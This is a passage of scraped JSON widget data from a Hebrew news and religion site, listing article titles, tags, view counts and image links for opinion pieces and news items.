\u05d0\u05d9\u05e9\u05d9\u05d9\u05dd","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-01-07 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":94}]},{"id":1214143,"title":"\u05e7\u05d7\u05d5 \u05d0\u05ea \u05d4\u05d7\u05d9\u05d9\u05dd \u05d1\u05e6\u05e0\u05d9\u05e2\u05d5\u05ea (\u05d0\u05d5: \u05db\u05da \u05d4\u05ea\u05de\u05d5\u05d3\u05d3\u05ea\u05d9 \u05e2\u05dd \u05d4\u05d0\u05d2\u05d5)","pic":399062,"is_active":1,"date_created":"2025-09-16 07:41:00","date_updated":"2025-09-16 07:41:00","pic_text":"","writer":57355,"categories":[48917],"tags":"|367||59392||449||685||4416||8432|","is_on_hp":0,"stats_day":1,"stats_week":3,"stats_month":21,"stats_updated":"2025-10-23","total_views":1187,"comments_num":0,"admin_created":378,"no_app":0,"is_most_popular":1,"scripts":"","classname":"","is_woman":false,"override_link":"","is_on_new_widget":1,"meta_description":"","meta_title":"","rating_value":0,"review_count":0,"is_amp":0,"is_promoted":0,"no_ads":0,"hp_title":"","hide_comments":0,"last_editor_data_time":null,"last_editor_data_admin":0,"is_hide_banners":0,"is_proofreading":0,"is_editors_choice":0,"date_editors_choice":"2025-09-29 10:31:31","hide_images":0,"is_send_to_whatsapp":0,"is_send_to_english":0,"is_story":1,"last_hp_date":"2025-09-17","is_ai":0,"type":"article","category":48917,"is_category_view":false,"pic_mid":"https:\/\/storage.hidabroot.org\/articles_new\/1cb1731c-95c7-43c8-8786-97357e67bde5_tumb_390X260.webp","pic_sml":"https:\/\/storage.hidabroot.org\/articles_new\/1cb1731c-95c7-43c8-8786-97357e67bde5_tumb_150X100.webp","pic_tumb":"https:\/\/storage.hidabroot.org\/articles_new\/1cb1731c-95c7-43c8-8786-97357e67bde5_tumb_730X500.webp","date_updated_new":"0000-00-00 00:00:00","has_vid":false,"link":"https:\/\/www.hidabroot.org\/article\/1214143","app_link":"\/article\/1214143","lecturer":{"id":57355,"name":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df","description":"","pic":null,"has_subscribe":1,"subscribe_promoted":1,"ord":0,"alias_id":0,"link":"https:\/\/www.hidabroot.org\/writer\/57355\/\u05d3\u05d5\u05d3\u05d5-\u05db\u05d4\u05df","app_link":"\/writer\/57355"},"top_section":3752,"main_category_name":"\u05d3\u05e2\u05d5\u05ea \u05d5\u05d8\u05d5\u05e8\u05d9\u05dd","date_heb":"\u05db\"\u05d2 \u05d0\u05dc\u05d5\u05dc \u05d4\u05ea\u05e9\u05e4\"\u05d4","date_parsed":"16.09.25 | 07:41","tags_arr":[{"id":367,"name":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-05-18 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":271},{"id":59392,"name":"\u05d8\u05d9\u05e4\u05d9\u05dd","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-12-15 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":253},{"id":449,"name":"\u05e2\u05e6\u05d5\u05ea","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-09-04 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":72},{"id":685,"name":"\u05d2\u05d0\u05d5\u05d5\u05d4","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-12-30 00:00:00","alias_ids":"|40986||8433||8574||52865||888||99160||62846||99734|","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":139},{"id":4416,"name":"\u05e2\u05e0\u05d5\u05d5\u05d4","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-03-07 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":130},{"id":8432,"name":"\u05de\u05d9\u05d3\u05ea \u05d4\u05e2\u05e0\u05d5\u05d5\u05d4","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-02-28 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":9}]},{"id":1213930,"title":"\u05d0\u05dc \u05ea\u05e9\u05de\u05e8\u05d5 \u05d8\u05d9\u05e0\u05d4, \u05d2\u05dd \u05d0\u05dd \u05d9\u05e9 \u05dc\u05db\u05dd \u05e1\u05d9\u05d1\u05d4 \u05d8\u05d5\u05d1\u05d4 (\u05d0\u05d5: \u05e2\u05dc \u05d4\u05de\u05e0\u05d4\u05dc \u05e9\u05d7\u05d6\u05d4 \u05e9\u05d0\u05d4\u05d9\u05d4 \u05e4\u05d5\u05e2\u05dc \u05e0\u05d9\u05e7\u05d9\u05d5\u05df)","pic":399061,"is_active":1,"date_created":"2025-09-11 13:26:00","date_updated":"2025-09-11 13:26:00","pic_text":"","writer":57355,"categories":[48917],"tags":"|367||41164||59392||449|","is_on_hp":0,"stats_day":3,"stats_week":3,"stats_month":32,"stats_updated":"2025-10-23","total_views":1548,"comments_num":3,"admin_created":378,"no_app":0,"is_most_popular":1,"scripts":"","classname":"","is_woman":false,"override_link":"","is_on_new_widget":1,"meta_description":"","meta_title":"","rating_value":0,"review_count":0,"is_amp":0,"is_promoted":0,"no_ads":0,"hp_title":"","hide_comments":0,"last_editor_data_time":null,"last_editor_data_admin":0,"is_hide_banners":0,"is_proofreading":0,"is_editors_choice":0,"date_editors_choice":"2025-09-29 10:29:02","hide_images":0,"is_send_to_whatsapp":0,"is_send_to_english":0,"is_story":1,"last_hp_date":"2025-09-12","is_ai":0,"type":"article","category":48917,"is_category_view":false,"pic_mid":"https:\/\/storage.hidabroot.org\/articles_new\/dfd2ed4a-1741-4547-90cd-90ccfc668501_tumb_390X260.webp","pic_sml":"https:\/\/storage.hidabroot.org\/articles_new\/dfd2ed4a-1741-4547-90cd-90ccfc668501_tumb_150X100.webp","pic_tumb":"https:\/\/storage.hidabroot.org\/articles_new\/dfd2ed4a-1741-4547-90cd-90ccfc668501_tumb_730X500.webp","date_updated_new":"0000-00-00 00:00:00","has_vid":false,"link":"https:\/\/www.hidabroot.org\/article\/1213930","app_link":"\/article\/1213930","lecturer":{"id":57355,"name":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df","description":"","pic":null,"has_subscribe":1,"subscribe_promoted":1,"ord":0,"alias_id":0,"link":"https:\/\/www.hidabroot.org\/writer\/57355\/\u05d3\u05d5\u05d3\u05d5-\u05db\u05d4\u05df","app_link":"\/writer\/57355"},"top_section":3752,"main_category_name":"\u05d3\u05e2\u05d5\u05ea \u05d5\u05d8\u05d5\u05e8\u05d9\u05dd","date_heb":"\u05d9\"\u05d7 \u05d0\u05dc\u05d5\u05dc \u05d4\u05ea\u05e9\u05e4\"\u05d4","date_parsed":"11.09.25 | 13:26","tags_arr":[{"id":367,"name":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-05-18 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":271},{"id":41164,"name":"\u05de\u05d3\u05e8\u05d9\u05da","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-01-11 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":38},{"id":59392,"name":"\u05d8\u05d9\u05e4\u05d9\u05dd","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-12-15 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":253},{"id":449,"name":"\u05e2\u05e6\u05d5\u05ea","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-09-04 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":72}]},{"id":1213991,"title":"\u05d9\u05e0\u05d5\u05df \u05de\u05d2\u05dc - \u05de\u05e4\u05dc\u05d2 \u05d0\u05d5 \u05d0\u05de\u05d9\u05e5?","pic":398142,"is_active":1,"date_created":"2025-09-11 13:06:00","date_updated":"2025-09-11 13:06:00","pic_text":"\u05d9\u05e0\u05d5\u05df \u05de\u05d2\u05dc (\u05e6\u05d9\u05dc\u05d5\u05dd: \u05d7\u05d9\u05d9\u05dd \u05d2\u05d5\u05dc\u05d3\u05d1\u05e8\u05d2, \u05e4\u05dc\u05d0\u05e9 90)","writer":57355,"categories":[48917],"tags":"|367||46655||109892|","is_on_hp":0,"stats_day":6,"stats_week":11,"stats_month":57,"stats_updated":"2025-10-23","total_views":5236,"comments_num":27,"admin_created":344,"no_app":0,"is_most_popular":1,"scripts":"","classname":"","is_woman":false,"override_link":"","is_on_new_widget":1,"meta_description":"","meta_title":"","rating_value":0,"review_count":0,"is_amp":0,"is_promoted":0,"no_ads":0,"hp_title":"","hide_comments":0,"last_editor_data_time":null,"last_editor_data_admin":0,"is_hide_banners":0,"is_proofreading":1,"is_editors_choice":0,"date_editors_choice":"2025-09-19 00:31:36","hide_images":0,"is_send_to_whatsapp":0,"is_send_to_english":0,"is_story":1,"last_hp_date":"2025-09-12","is_ai":0,"type":"article","category":48917,"is_category_view":false,"pic_mid":"https:\/\/storage.hidabroot.org\/articles_new\/8ec6ed61-ec3c-4b29-9957-de864593a69c_tumb_390X260.webp","pic_sml":"https:\/\/storage.hidabroot.org\/articles_new\/8ec6ed61-ec3c-4b29-9957-de864593a69c_tumb_150X100.webp","pic_tumb":"https:\/\/storage.hidabroot.org\/articles_new\/8ec6ed61-ec3c-4b29-9957-de864593a69c_tumb_730X500.webp","date_updated_new":"0000-00-00 00:00:00","has_vid":false,"link":"https:\/\/www.hidabroot.org\/article\/1213991","app_link":"\/article\/1213991","lecturer":{"id":57355,"name":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df","description":"","pic":null,"has_subscribe":1,"subscribe_promoted":1,"ord":0,"alias_id":0,"link":"https:\/\/www.hidabroot.org\/writer\/57355\/\u05d3\u05d5\u05d3\u05d5-\u05db\u05d4\u05df","app_link":"\/writer\/57355"},"top_section":3752,"main_category_name":"\u05d3\u05e2\u05d5\u05ea \u05d5\u05d8\u05d5\u05e8\u05d9\u05dd","date_heb":"\u05d9\"\u05d7 \u05d0\u05dc\u05d5\u05dc \u05d4\u05ea\u05e9\u05e4\"\u05d4","date_parsed":"11.09.25 | 13:06","tags_arr":[{"id":367,"name":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-05-18 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":271},{"id":46655,"name":"\u05d9\u05e0\u05d5\u05df \u05de\u05d2\u05dc","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-02-15 00:00:00","alias_ids":"|125601|","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":154},{"id":109892,"name":"\u05d8\u05d5\u05e8\u05d9\u05dd \u05d0\u05d9\u05e9\u05d9\u05d9\u05dd","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-01-07 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":94}]},{"id":1213149,"title":"\u05e2\u05db\u05e9\u05d9\u05d5 \u05d1\u05d7\u05e0\u05d5\u05d9\u05d5\u05ea: \u05e1\u05e4\u05e8\u05d5 \u05d4\u05d7\u05d3\u05e9 \u05e9\u05dc \u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df, \"50 \u05de\u05e4\u05ea\u05d7\u05d5\u05ea: \u05d4\u05de\u05d3\u05e8\u05d9\u05da \u05d4\u05dc\u05d0-\u05e8\u05e9\u05de\u05d9 \u05dc\u05d7\u05d9\u05d9\u05dd\"","pic":396238,"is_active":1,"date_created":"2025-08-17 22:41:00","date_updated":"2025-08-17 22:41:00","pic_text":"","writer":1,"categories":[48917],"tags":"|367||328||3021||1360|","is_on_hp":0,"stats_day":5,"stats_week":10,"stats_month":507,"stats_updated":"2025-10-22","total_views":2518,"comments_num":8,"admin_created":354,"no_app":0,"is_most_popular":1,"scripts":"","classname":"","is_woman":false,"override_link":"","is_on_new_widget":1,"meta_description":"","meta_title":"","rating_value":0,"review_count":0,"is_amp":0,"is_promoted":0,"no_ads":0,"hp_title":"","hide_comments":0,"last_editor_data_time":null,"last_editor_data_admin":0,"is_hide_banners":0,"is_proofreading":1,"is_editors_choice":1,"date_editors_choice":"2025-08-17 22:46:58","hide_images":0,"is_send_to_whatsapp":0,"is_send_to_english":0,"is_story":1,"last_hp_date":"2025-08-18","is_ai":0,"type":"article","category":48917,"is_category_view":false,"pic_mid":"https:\/\/storage.hidabroot.org\/articles_new\/396238_tumb_390X260.webp","pic_sml":"https:\/\/storage.hidabroot.org\/articles_new\/396238_tumb_150X100.webp","pic_tumb":"https:\/\/storage.hidabroot.org\/articles_new\/396238_tumb_730X500.webp","date_updated_new":"0000-00-00 00:00:00","has_vid":false,"link":"https:\/\/www.hidabroot.org\/article\/1213149","app_link":"\/article\/1213149","lecturer":{"id":1,"name":"\u05d4\u05d9\u05d3\u05d1\u05e8\u05d5\u05ea","description":"","pic":null,"has_subscribe":1,"subscribe_promoted":1,"ord":0,"alias_id":0,"link":"https:\/\/www.hidabroot.org\/writer\/1\/\u05d4\u05d9\u05d3\u05d1\u05e8\u05d5\u05ea","app_link":"\/writer\/1"},"top_section":3752,"main_category_name":"\u05d3\u05e2\u05d5\u05ea \u05d5\u05d8\u05d5\u05e8\u05d9\u05dd","date_heb":"\u05db\"\u05d2 \u05d0\u05d1 \u05d4\u05ea\u05e9\u05e4\"\u05d4","date_parsed":"17.08.25 | 22:41","tags_arr":[{"id":367,"name":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-05-18 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":271},{"id":328,"name":"\u05e1\u05e4\u05e8","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-04-25 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":290},{"id":3021,"name":"\u05e1\u05e4\u05e8\u05d5\u05ea","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-05-22 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":13},{"id":1360,"name":"\u05ea\u05e8\u05d1\u05d5\u05ea","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-07-05 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":154}]},{"id":1199566,"title":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df \u05d1\u05d3\u05d5-\u05e9\u05d9\u05d7 \u05e2\u05dd \u05d4\u05d9\u05e6\u05e8 \u05d4\u05e8\u05e2 \u05e9\u05dc \u05d4\u05d8\u05d5\u05e8 \u05d4\u05d6\u05d4 (\u05d0\u05d5: \u05d6\u05d4 \u05d8\u05d5\u05e8 \u05e4\u05e8\u05d9\u05d3\u05d4)","pic":369096,"is_active":1,"date_created":"2024-08-13 10:35:00","date_updated":"2024-08-13 10:35:00","pic_text":"(\u05e6\u05d9\u05dc\u05d5\u05dd: shutterstock)","writer":57355,"categories":[48917],"tags":"|367||52778|","is_on_hp":0,"stats_day":2,"stats_week":4,"stats_month":16,"stats_updated":"2025-10-23","total_views":7530,"comments_num":56,"admin_created":397,"no_app":0,"is_most_popular":1,"scripts":"","classname":"","is_woman":false,"override_link":"","is_on_new_widget":1,"meta_description":"","meta_title":"","rating_value":0,"review_count":0,"is_amp":0,"is_promoted":0,"no_ads":0,"hp_title":"","hide_comments":0,"last_editor_data_time":"2024-08-21 13:29:35","last_editor_data_admin":354,"is_hide_banners":0,"is_proofreading":1,"is_editors_choice":1,"date_editors_choice":"2025-09-19 00:31:52","hide_images":0,"is_send_to_whatsapp":0,"is_send_to_english":0,"is_story":0,"last_hp_date":null,"is_ai":0,"type":"article","category":48917,"is_category_view":false,"pic_mid":"https:\/\/storage.hidabroot.org\/articles_new\/369096_tumb_390X260.webp","pic_sml":"https:\/\/storage.hidabroot.org\/articles_new\/369096_tumb_150X100.webp","pic_tumb":"https:\/\/storage.hidabroot.org\/articles_new\/369096_tumb_730X500.webp","date_updated_new":"0000-00-00 00:00:00","has_vid":false,"link":"https:\/\/www.hidabroot.org\/article\/1199566","app_link":"\/article\/1199566","lecturer":{"id":57355,"name":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df","description":"","pic":null,"has_subscribe":1,"subscribe_promoted":1,"ord":0,"alias_id":0,"link":"https:\/\/www.hidabroot.org\/writer\/57355\/\u05d3\u05d5\u05d3\u05d5-\u05db\u05d4\u05df","app_link":"\/writer\/57355"},"top_section":3752,"main_category_name":"\u05d3\u05e2\u05d5\u05ea \u05d5\u05d8\u05d5\u05e8\u05d9\u05dd","date_heb":"\u05d8' \u05d0\u05d1 \u05d4\u05ea\u05e9\u05e4\"\u05d3","date_parsed":"13.08.24 | 10:35","tags_arr":[{"id":367,"name":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-05-18 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":271},{"id":52778,"name":"\u05d8\u05d5\u05e8 \u05d0\u05d9\u05e9\u05d9","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-12-11 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":40}]}]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hidabroot.org/widgets/more_articles_block_data_new
body_size: 2922
content:
{"more_articles_block":[[{"id":1216937,"title":"\u05d4\u05de\u05d6\u05d2\u05df \u05e6\u05d5\u05e8\u05da \u05d9\u05d5\u05ea\u05e8 \u05d7\u05e9\u05de\u05dc? \u05e4\u05e2\u05d5\u05dc\u05d4 \u05e9\u05dc 3 \u05d3\u05e7\u05d5\u05ea \u05d9\u05db\u05d5\u05dc\u05d4 \u05dc\u05d7\u05e1\u05d5\u05da \u05dc\u05db\u05dd \u05e2\u05d3 15%","short_text":"\u05e8\u05d5\u05d1 \u05d4\u05d0\u05e0\u05e9\u05d9\u05dd \u05de\u05e4\u05e1\u05e4\u05e1\u05d9\u05dd \u05d0\u05ea \u05d4\u05d2\u05d5\u05e8\u05dd \u05e9\u05de\u05db\u05d1\u05d9\u05d3 \u05e2\u05dc \u05e4\u05e2\u05d5\u05dc\u05ea \u05d4\u05de\u05d6\u05d2\u05df \u05d5\u05d2\u05d5\u05e8\u05dd \u05dc\u05d7\u05e9\u05d1\u05d5\u05df \u05dc\u05d4\u05ea\u05e0\u05e4\u05d7. \u05d8\u05d9\u05e4\u05d5\u05dc \u05e7\u05d8\u05df \u05d0\u05d7\u05ea \u05dc\u05d7\u05d5\u05d3\u05e9 \u05de\u05e9\u05e4\u05e8 \u05d0\u05ea \u05d6\u05e8\u05d9\u05de\u05ea \u05d4\u05d0\u05d5\u05d5\u05d9\u05e8, \u05de\u05e2\u05dc\u05d4 \u05d0\u05ea \u05d4\u05ea\u05e4\u05d5\u05e7\u05d4 \u05d5\u05de\u05e9\u05d0\u05d9\u05e8 \u05d0\u05ea \u05d4\u05d1\u05d9\u05ea \u05e0\u05e2\u05d9\u05dd","pic":404124,"is_active":1,"date_created":"2025-12-08 21:42:00","date_updated":"2025-12-08 21:42:00","pic_text":"","writer":60226,"categories":[56972],"tags":"|9337||2760|","is_on_hp":0,"stats_day":0,"stats_week":0,"stats_month":0,"stats_updated":"0000-00-00","total_views":0,"comments_num":0,"admin_created":414,"no_app":0,"is_most_popular":1,"scripts":"","classname":"","is_woman":false,"override_link":"","is_on_new_widget":1,"meta_description":"","meta_title":"","rating_value":0,"review_count":0,"is_amp":0,"is_promoted":0,"no_ads":0,"hp_title":"","hide_comments":0,"last_editor_data_time":null,"last_editor_data_admin":0,"is_hide_banners":0,"is_proofreading":1,"is_editors_choice":0,"date_editors_choice":"2025-12-08 21:44:44","hide_images":0,"is_send_to_whatsapp":0,"is_send_to_english":0,"is_story":1,"last_hp_date":"2025-12-08","is_ai":0,"type":"article","category":56972,"is_category_view":false,"pic_mid":"https:\/\/storage.hidabroot.org\/articles_new\/1a5957ca-f65a-440b-aa61-083ab8f16d55_tumb_390X260.webp","pic_sml":"https:\/\/storage.hidabroot.org\/articles_new\/1a5957ca-f65a-440b-aa61-083ab8f16d55_tumb_150X100.webp","pic_tumb":"https:\/\/storage.hidabroot.org\/articles_new\/1a5957ca-f65a-440b-aa61-083ab8f16d55_tumb_730X500.webp","date_updated_new":"0000-00-00 00:00:00","has_vid":false,"link":"https:\/\/www.hidabroot.org\/article\/1216937","app_link":"\/article\/1216937","lecturer":{"id":60226,"name":"\u05ea\u05d4\u05d9\u05dc\u05d4 \u05db\u05d4\u05df","description":"","pic":null,"has_subscribe":1,"subscribe_promoted":1,"ord":0,"alias_id":0,"link":"https:\/\/www.hidabroot.org\/writer\/60226\/\u05ea\u05d4\u05d9\u05dc\u05d4-\u05db\u05d4\u05df","app_link":"\/writer\/60226"},"top_section":2,"main_category_name":"\u05de\u05e9\u05e4\u05d7\u05d4","date_heb":"\u05d9\"\u05d7 \u05db\u05e1\u05dc\u05d5 \u05d4\u05ea\u05e9\u05e4\"\u05d5","date_parsed":"08.12.25 | 21:42","tags_arr":[{"id":9337,"name":"\u05de\u05d6\u05d2\u05df","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-12-25 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":65},{"id":2760,"name":"\u05d7\u05e9\u05de\u05dc","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-01-31 00:00:00","alias_ids":"|118287||126008||91539||103137||113674||118252||82241||112051||886||72702||52871||54174||115996||95920||91996||48859||102835||104844||118592||112928||84080||10035||99649||79944||9664||109338||117683||6911||29160||98574||104208||125536||117376||88165||118338||61967||10446||100480||110423||48232||108562||119689||120928||104200||125811||80465|","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":325}],"top_section_name":"\u05de\u05e9\u05e4\u05d7\u05d4","big_tumb":"https:\/\/storage.hidabroot.org\/articles_new\/1a5957ca-f65a-440b-aa61-083ab8f16d55_tumb_380X200.webp"},{"id":1216938,"title":"\u05d6\u05d4 \u05dc\u05d0 \u05e4\u05d5\u05d8\u05d5\u05e9\u05d5\u05e4: \u05ea\u05d5\u05e4\u05e2\u05ea \u05d4\"\u05dc\u05d1\u05d4 \u05d4\u05db\u05d7\u05d5\u05dc\u05d4\" \u05e9\u05de\u05d5\u05e4\u05d9\u05e2\u05d4 \u05e8\u05e7 \u05d1\u05d4\u05e8 \u05d0\u05d7\u05d3 \u05d1\u05e2\u05d5\u05dc\u05dd","short_text":"\u05d1\u05e2\u05d9\u05e8\u05d4 \u05e9\u05dc \u05d2\u05d6\u05d9 \u05d2\u05d5\u05e4\u05e8\u05d9\u05ea \u05d4\u05d5\u05e4\u05db\u05ea \u05d0\u05ea \u05de\u05d3\u05e8\u05d5\u05e0\u05d5\u05ea \u05d4\u05e8 \u05e7\u05d0\u05d5\u05d5\u05d4 \u05d0\u05d9\u05d2'\u05df \u05e9\u05d1\u05d0\u05d9\u05e0\u05d3\u05d5\u05e0\u05d6\u05d9\u05d4 \u05dc\u05de\u05d5\u05e4\u05e2 \u05d0\u05d5\u05e8\u05d5\u05ea \u05de\u05e8\u05d4\u05d9\u05d1, \u05d0\u05d1\u05dc \u05d2\u05dd \u05d7\u05d5\u05e9\u05e4\u05ea \u05de\u05d8\u05d9\u05d9\u05dc\u05d9\u05dd \u05dc\u05db-150 \u05de\u05e2\u05dc\u05d5\u05ea \u05d5\u05d2\u05d6\u05d9\u05dd \u05d7\u05e8\u05d9\u05e4\u05d9\u05dd \u05e9\u05de\u05e1\u05d5\u05db\u05e0\u05d9\u05dd \u05de\u05d0\u05d5\u05d3 \u05dc\u05e0\u05e9\u05d9\u05de\u05d4","pic":404137,"is_active":1,"date_created":"2025-12-08 21:41:00","date_updated":"2025-12-08 21:41:00","pic_text":"","writer":60226,"categories":[48612],"tags":"|82778||50260|","is_on_hp":0,"stats_day":30,"stats_week":30,"stats_month":30,"stats_updated":"2025-12-08","total_views":30,"comments_num":0,"admin_created":414,"no_app":0,"is_most_popular":1,"scripts":"","classname":"","is_woman":false,"override_link":"","is_on_new_widget":1,"meta_description":"","meta_title":"","rating_value":0,"review_count":0,"is_amp":0,"is_promoted":0,"no_ads":0,"hp_title":"","hide_comments":0,"last_editor_data_time":null,"last_editor_data_admin":0,"is_hide_banners":0,"is_proofreading":1,"is_editors_choice":0,"date_editors_choice":"2025-12-08 21:42:16","hide_images":0,"is_send_to_whatsapp":0,"is_send_to_english":0,"is_story":1,"last_hp_date":"2025-12-08","is_ai":0,"type":"article","category":48612,"is_category_view":false,"pic_mid":"https:\/\/storage.hidabroot.org\/articles_new\/33b2eafc-daee-4ccc-bf5f-b5e5b5707f47_tumb_390X260.webp","pic_sml":"https:\/\/storage.hidabroot.org\/articles_new\/33b2eafc-daee-4ccc-bf5f-b5e5b5707f47_tumb_150X100.webp","pic_tumb":"https:\/\/storage.hidabroot.org\/articles_new\/33b2eafc-daee-4ccc-bf5f-b5e5b5707f47_tumb_730X500.webp","date_updated_new":"0000-00-00 00:00:00","has_vid":false,"link":"https:\/\/www.hidabroot.org\/article\/1216938","app_link":"\/article\/1216938","lecturer":{"id":60226,"name":"\u05ea\u05d4\u05d9\u05dc\u05d4 \u05db\u05d4\u05df","description":"","pic":null,"has_subscribe":1,"subscribe_promoted":1,"ord":0,"alias_id":0,"link":"https:\/\/www.hidabroot.org\/writer\/60226\/\u05ea\u05d4\u05d9\u05dc\u05d4-\u05db\u05d4\u05df","app_link":"\/writer\/60226"},"top_section":47842,"main_category_name":"\u05e8\u05e5 \u05d1\u05e8\u05e9\u05ea","date_heb":"\u05d9\"\u05d7 \u05db\u05e1\u05dc\u05d5 \u05d4\u05ea\u05e9\u05e4\"\u05d5","date_parsed":"08.12.25 | 21:41","tags_arr":[{"id":82778,"name":"\u05d0\u05d9\u05e0\u05d3\u05d5\u05e0\u05d6\u05d9\u05d4","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-07-11 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":28},{"id":50260,"name":"\u05ea\u05d5\u05e4\u05e2\u05d5\u05ea \u05d8\u05d1\u05e2","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-06-06 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":24}],"top_section_name":"\u05e8\u05e5 \u05d1\u05e8\u05e9\u05ea","big_tumb":"https:\/\/storage.hidabroot.org\/articles_new\/33b2eafc-daee-4ccc-bf5f-b5e5b5707f47_tumb_380X200.webp"},{"id":1216968,"title":"\u05d4\u05e6\u05e2\u05d4 \u05d7\u05d3\u05e9\u05d4 \u05e9\u05dc \u05d7\u05de\u05d0\u05e1: \u05e2\u05e9\u05e8 \u05e9\u05e0\u05d9\u05dd \u05d4\u05e4\u05e1\u05e7\u05ea \u05d0\u05e9 - \u05ea\u05de\u05d5\u05e8\u05ea \u05d4\u05e1\u05e8\u05ea \u05d4\u05de\u05e6\u05d5\u05e8 \u05de\u05e2\u05d6\u05d4","short_text":"\u05d0\u05e8\u05d2\u05d5\u05df \u05d4\u05d8\u05e8\u05d5\u05e8 \u05d8\u05d5\u05e2\u05df \u05db\u05d9 \u05e4\u05e0\u05d4 \u05dc\u05de\u05ea\u05d5\u05d5\u05db\u05d5\u05ea \u05d1\u05d4\u05e6\u05e2\u05d4 \u05d7\u05d3\u05e9\u05d4 \u05dc\u05e4\u05d9\u05d4, \u05d4\u05d5\u05d0 \u05de\u05d5\u05db\u05df \u05dc\u05d4\u05e4\u05e1\u05e7\u05ea \u05d0\u05e9 \u05d0\u05e8\u05d5\u05db\u05d4. \u05d7\u05de\u05d0\u05e1 \"\u05de\u05ea\u05d7\u05d9\u05d9\u05d1\" \u05dc\u05d0 \u05dc\u05e2\u05e9\u05d5\u05ea \u05e9\u05d9\u05de\u05d5\u05e9 \u05d1\u05e0\u05e9\u05e7. \u05d4\u05ea\u05e0\u05d0\u05d9: \u05d4\u05e1\u05e8\u05ea \u05d4\u05de\u05e6\u05d5\u05e8 \u05de\u05e2\u05d6\u05d4 \u05d5\u05d4\u05ea\u05d7\u05d9\u05d9\u05d1\u05d5\u05ea \u05e9\u05dc \u05d9\u05e9\u05e8\u05d0\u05dc \u05dc\u05d0 \u05dc\u05e9\u05d5\u05d1 